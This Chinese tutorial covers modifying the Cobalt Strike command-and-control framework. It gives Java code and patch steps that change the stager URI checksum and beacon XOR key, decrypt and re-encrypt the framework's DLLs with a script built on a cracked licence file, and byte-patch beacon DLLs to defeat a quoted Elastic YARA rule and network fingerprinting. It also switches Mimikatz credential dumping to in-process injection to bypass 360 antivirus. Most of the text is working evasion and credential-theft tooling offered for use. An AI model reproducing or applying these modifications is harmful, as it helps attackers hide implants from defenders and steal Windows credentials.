CobaltStrike二次开发
0x00 概述
CobaltStrike(简称CS)作为一款渗透测试神器,采用C/S架构,可进行分布式团队协作。CS集成了端口转发、服务扫描、自动化溢出、多模式端口监听、Windows exe与dll 木马生成、Java 木马生成、Office 宏病毒生成、木马捆绑等强大功能,针对他的功能我们进行二次开发
0x01 准备环境
0x02 修改CheckSum8上线链接
修改文件(一处)
- cloudstrike\WebServer.java
在线CheckSum8计算脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| public class EchoTest {
public static long checksum8(String text) {
if (text.length() < 4) {
return 0L;
}
text = text.replace("/", "");
long sum = 0L;
for (int x = 0; x < text.length(); x++) {
sum += text.charAt(x);
}
return sum;
}
public static void main(String[] args) throws Exception {
System.out.println(checksum8("生成的地址"));
}
}
|

修改isStager和isStagerX64的return checksum8(uri)==你计算的长度即可上线
isStagerX64的return须删掉后边uri.matches("/[A-Za-z0-9]{4}");
修改文件(二处)

修改String MSFURI和String MSFURI_X64两个函数 直接return你计算的地址
0x03修改BeaconConfig的异或密钥
修改文件
- beacon\BeaconPayload.java
1
2
3
4
5
6
7
| public static byte[] beacon_obfuscate(byte[] var0) {
byte[] var1 = new byte[var0.length];
for(int var2 = 0; var2 < var0.length; ++var2) {
var1[var2] = (byte)(var0[var2] ^ {Key});
}
return var1;
}
|
修改{Key}随便一个10进制数字即可,后面dll中改成对应的16进制数字。
Dll修改
使用CrackSleeve把dll进行解密:https://github.com/ca3tie1/CrackSleeve/
Tips:
目前破解方式五花八门,最多的是内置的resources/cobaltstrike.auth文件,可能使用原有的CrackSleeve会有问题 解密失败 这里附赠一份解密resources/cobaltstrike.auth的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
| import common.*;
import dns.SleeveSecurity;
import java.io.*;
import java.util.Enumeration;
import java.util.jar.JarEntry;
import java.util.jar.JarFile;
public class CrackSleeve {
private static byte[] OriginKey40 = {27, -27, -66, 82, -58, 37, 92, 51, 85, -114, -118, 28, -74, 103, -53, 6 };
private static byte[] OriginKey41 = {-128, -29, 42, 116, 32, 96, -72, -124, 65, -101, -96, -63, 113, -55, -86, 118 };
private static byte[] OriginKey42 = {-78, 13, 72, 122, -35, -44, 113, 52, 24, -14, -43, -93, -82, 2, -89, -96};
private static byte[] OriginKey43 = {58, 68, 37, 73, 15, 56, -102, -18, -61, 18, -67, -41, 88, -83, 43, -103};
private static byte[] CustomizeKey = null;
private String DecDir = "Resource/Decode/sleeve";
private String EncDir = "Resource/Encode/sleeve";
public static void main(String[] args) throws IOException {
if (args.length == 0 || args[0].equals("-h") || args[0].equals("--help")) {
System.out.println("UseAge: CrackSleeve OPTION [key]");
System.out.println("Options:");
System.out.println("\tdecode\t\tDecode sleeve files");
System.out.println("\tencode\t\tEncode sleeve files");
System.out.println("\tkey\t\tCustomize key string for encode sleeve files");
System.exit(0);
}
String option = args[0];
CrackSleeve Cracker = new CrackSleeve();
if (option.equals("decode")){
CrackSleevedResource.Setup(OriginKey43);
Cracker.DecodeFile();
}else if (option.equals("encode")){
CrackSleevedResource.Setup(OriginKey43);
Cracker.EncodeFile();
}
}
private void DecodeFile() throws IOException {
File saveDir = new File(this.DecDir);
if (!saveDir.isDirectory())
saveDir.mkdirs();
try {
String path = this.getClass().getClassLoader().getResource("sleeve").getPath();
String jarPath = path.substring(5,path.indexOf("!/"));
Enumeration<JarEntry> jarEnum = new JarFile(new File(jarPath)).entries();
while (jarEnum.hasMoreElements())
{
JarEntry Element = jarEnum.nextElement();
String FileName = Element.getName();
if (FileName.indexOf("sleeve")>=0 && !FileName.equals("sleeve/")) {
System.out.print("[+] Decoding "+FileName+"......");
byte[] decBytes = CrackSleevedResource.DecodeResource(FileName);
if (decBytes.length > 0) {
System.out.println("Done.");
CommonUtils.writeToFile(new File(saveDir,"../"+FileName),decBytes);
}
else
System.out.println("Fail.");
}
}
} catch (IOException e) {
e.printStackTrace();
}
}
private void EncodeFile(){
File saveDir = new File(this.EncDir);
if (!saveDir.isDirectory())
saveDir.mkdirs();
File decDir = new File(this.DecDir);
File[] decFiles = decDir.listFiles();
if (decFiles.length == 0) {
System.out.println("[-] There's no file to encode, please decode first.");
System.exit(0);
}
for (File file : decFiles){
String filename = decDir.getPath()+"/"+file.getName();
System.out.print("[+] Encoding " + file.getName() + "......");
byte[] encBytes = CrackSleevedResource.EncodeResource(filename);
if (encBytes.length > 0) {
System.out.println("Done.");
CommonUtils.writeToFile(new File(saveDir,file.getName()),encBytes);
}
else
System.out.println("Fail.");
}
}
}
class CrackSleevedResource{
private static CrackSleevedResource singleton;
private SleeveSecurity data = new SleeveSecurity();
public static void Setup(byte[] paramArrayOfbyte) {
singleton = new CrackSleevedResource(CommonUtils.readResource("resources/cobaltstrike.auth"));
}
public static byte[] DecodeResource(String paramString) {
return singleton._DecodeResource(paramString);
}
public static byte[] EncodeResource(String paramString) {
return singleton._EncodeResource(paramString);
}
private CrackSleevedResource(byte[] paramArrayOfbyte) {
this.data.registerKey(paramArrayOfbyte);
}
private byte[] _DecodeResource(String paramString) {
byte[] arrayOfByte1 = CommonUtils.readResource(paramString);
if (arrayOfByte1.length > 0) {
long l = System.currentTimeMillis();
return this.data.decrypt(arrayOfByte1);
}
byte[] arrayOfByte2 = CommonUtils.readResource(paramString);
if (arrayOfByte2.length == 0) {
CommonUtils.print_error("Could not find sleeved resource: " + paramString + " [ERROR]");
} else {
CommonUtils.print_stat("Used internal resource: " + paramString);
}
return arrayOfByte2;
}
private byte[] _EncodeResource(String paramString){
try {
File fileResource = new File(paramString);
InputStream fileStream = new FileInputStream(fileResource);
if (fileStream != null)
{
byte[] fileBytes = CommonUtils.readAll(fileStream);
if (fileBytes.length > 0)
{
byte[] fileEncBytes = this.data.encrypt(fileBytes);
return fileEncBytes;
}
}
} catch (FileNotFoundException e) {
e.printStackTrace();
}
return null;
}
}
|
- 将cobaltstrike.jar和CrackSleeve.java放一起
- 编译(
javac -encoding UTF-8 -classpath cobaltstrike.jar CrackSleeve.java)
- 解密文件(
java -classpath cobaltstrike.jar;./ CrackSleeve decode) # windows命令行执行

Alt+T进行关键字搜索:2Eh


直接修改xor的值,先Change byte找到2E修改,再Apply pathes to input file保存。(别忘记保存)
需要修改的dll:beacon.dll、beacon.x64.dll、dnsb.dll、dnsb.x64.dll、pivot.dll、pivot.x64.dll、extc2.dll、extc2.x64.dll
再CrackSleeve加密dll,最后,把encode目录下的dll,放到idea项目目录中重新编译打包。

进行测试uri地址虽说仍旧可以请求到,但内容已经无法用nmap脚本解密出来,同理也可躲避空间搜索引擎的识别:


0x04 修改规则规避BeaconEyes
由于CS的本身特性(反射注入DLL等),在内存中肯定是有或多或少的特征,这里我们以sleep_mask为例,在CS 3.12版本后推出了混淆与睡眠内存规避的功能。
我们知道在环境中查找Beacon存在的一种方法是扫描所有正在运行的进程以查找指示攻击活动的常见字符串。例如,搜索ReflectiveLoader字符串将找到不会更改此导出函数名称的内存驻留反射DLL,因此为了对内存扫描进行一定规避,其引入了混淆与睡眠
其功能可以理解为:Beacon 是(主要)单线程信标。它请求任务,执行这些任务,然后进入睡眠状态。Beacon 大部分时间都在休眠。当启用obfuscate-and-sleep时,Beacon会在进入睡眠状态之前在内存中混淆自身。当代理醒来时,它会自己恢复到原来的状态。
在CS官方介绍中给出了如下的使用方法:

只需要在profile文件中设置sleep_mask="true"即可开启睡眠混淆功能,这里我们分别来看一下开启前和开启后的内存变化,这里使用Process Hacker找到对应Beacon在内存中的值,此时是开启sleep_mask,可以知道该数据是被加密过的
当我们存在Sleep时,并且设置sleep_mask=true
注意这里有可能因为profile设置了cleanup选项,而将内存中的Stage释放掉了,导致出现没法在内存中找到对应的值的情况
然而在https://www.elastic.co/cn/blog/detecting-cobalt-strike-with-memory-signatures中提到,Beacon 的 obfuscate-and-sleep 选项只会混淆字符串和数据,而负责进行加解密的代码部分不会混淆,且在内存中可以被标记出来,因此当我们拥有这一段数据时便能够在内存中进行匹配从而找到
附yara规则:
1
2
3
4
5
6
7
8
9
10
11
| rule cobaltstrike_beacon_4_2_decrypt
{
meta:
author = "Elastic"
description = "Identifies deobfuscation routine used in Cobalt Strike Beacon DLL version 4.2."
strings:
$a_x64 = {4C 8B 53 08 45 8B 0A 45 8B 5A 04 4D 8D 52 08 45 85 C9 75 05 45 85 DB 74 33 45 3B CB 73 E6 49 8B F9 4C 8B 03}
$a_x86 = {8B 46 04 8B 08 8B 50 04 83 C0 08 89 55 08 89 45 0C 85 C9 75 04 85 D2 74 23 3B CA 73 E6 8B 06 8D 3C 08 33 D2}
condition:
any of them
}
|

4.3修改
32位dll
地址位:10009FBB
6A 00 修改为6A 09(00修改为任意)

64位dll
地址位:000000001800186C3
beacon.x64.dll里面的指令是xor edx, edx,修改为mov edx, esi

4.4修改
32位dll
地址位:1000A0B9
6A 00 修改为6A 09(00修改为任意)

64位dll
地址位:000000018001879B
beacon.x64.dll里面的指令是xor edx, edx,修改为mov edx, esi
使用重新加密:java -classpath cobaltstrike.jar;./ CrackSleeve encode

0x05 CS修复错误路径泄漏Stage
修改文件
- cloudstrike/webserver.java
1
2
3
| if (!uri.startsWith("/")) {
return this.processResponse(uri, method, header, param, false, null, new Response("404 Not Found", "text/plain", ""));
}
|
4.4修改
4.3 修改

0x06 ByPass 360晶核
功能模块分析
Cobalt Strike常见的功能如:logonpasswords,hashdump等功能在jar代码实现是beacon.TaskBeacon.class。
以logonpasswords为例,最终定位到如下代码处。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| public void LogonPasswords()
{
MimikatzSmall("sekurlsa::logonpasswords");
}
public void MimikatzSmall(String paramString)
{
for (int i = 0; i < this.bids.length; i++)
{
BeaconEntry localBeaconEntry = DataUtils.getBeacon(this.data, this.bids[i]);
if (localBeaconEntry.is64()) {
new MimikatzJobSmall(this, paramString).spawn(this.bids[i], "x64");
} else {
new MimikatzJobSmall(this, paramString).spawn(this.bids[i], "x86");
}
}
}
|
在MimikatzSmall方法中,根据目标系统版本进行spawn。跟进到MimikatzJobSmall方法,最后rdi的是mimikatz-min.x64.dll或者mimikatz-min.x86.dll这个dll。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| public class MimikatzJobSmall
extends MimikatzJob
{
public MimikatzJobSmall(TaskBeacon paramTaskBeacon, String paramString)
{
super(paramTaskBeacon, paramString);
}
public String getDLLName()
{
if (this.arch.equals("x64")) {
return "resources/mimikatz-min.x64.dll";
}
return "resources/mimikatz-min.x86.dll";
}
}
|
修改Java
只需要将spawn方法修改inject方法即可,jar里实现的inject方法的需要传入pid,因为我们是注入当前进程,所以需要通过jar里实现的方法去获取当前进程的pid。另外需要注意的就是下面代码中的**localBeaconEntry.arch()获取是当前进程的位数,而原来代码里的localBeaconEntry.is64()**获取系统的位数。因为我们用到的是inject,所以需要在x64的进程中注入x64的dll,x86的dll中注入x86的dll。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| public void MimikatzSmall(String paramString)
{
for (int i = 0; i < this.bids.length; i++)
{
BeaconEntry localBeaconEntry = DataUtils.getBeacon(this.data, this.bids[i]);
int PID = CommonUtils.toNumber(localBeaconEntry.getPid(), 0);
if ("x64".equals(localBeaconEntry.arch())) {
new MimikatzJobSmall(this, paramString).inject(PID, "x64");
} else {
new MimikatzJobSmall(this, paramString).inject(PID, "x86");
}
}
}
|
DLL加解密
因为Cobalt Strike中的DLL是加密的,需要进行解密才能对其dll进行修改。相关操作这里就不再详细说了。
具体可以参考https://github.com/lovechoudoufu/cobaltstrike4.4_cdf#dll%E4%BF%AE%E6%94%B9
修改相应的DLL

以logonpasswords为例,最后rdi的是mimikatz-min.x64.dll或者mimikatz-min.x86.dll这个dll。ida看一下这个dll,可以看到DLL的核心功能是在dllmain中完成的,调用功能函数之后,会直接调用ExitProcess 退出了进程。

这对于spawn方法是没有问题的,因为是新启动的rundll32.exe进程,执行完功能之后执行ExitProcess退出,但是被改成inject之后就有问题了,因为是在当前beacon进程空间中执行的,所以执行完功能会到导致当前的beacon进程挂掉。所以我们直接patch掉这个对ExitProcess的调用就可以了,但是看了一下对ExitProcess的调用是有多处的,一个一个patch太麻烦了。
所以这里有个更好的方法,就是直接把 ExitProcess修改为ExitThread方法 。由于当前的dll是被inject方法调用起来的,是在当前进程空间新启动的线程,所以当前进程挂掉之后,beacon进程的主线程不会受到影响。这里利用 CFF Explorer 修改导入表就可以了。
我们直接执行mimikatz coffee命令,这里的mimikatz和logonpasswords调用的是不同的两个dll,其中logonpasswords是用inject方法,而mimikatz coffee未做修改,用的spawn方法。可以看到未修改的被拦截了,而修改过的成功执行回显。
BUG
如果我们上线的进程为x86的进程,而目标系统位数为x64位,此时我们执行logonpasswords,会对其x86进程注入x86的dll。此时会报错,报错内容为:
1
| ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
|
这主要是内置的mimikatz的dll存在问题,msf中的mimikatz也会存在这个问题。因为目标系统为x64,所以需要一个x64的进程来注入x64的dll,即可。
0x07 参考资料
https://github.com/lovechoudoufu/cobaltstrike4.4_cdf
http://www.crisprx.top/archives/529#0x05_Bypass_BeaconEye
https://blog.csdn.net/qq_35938621/article/details/122366079
https://blog.csdn.net/CoreNote/article/details/121711923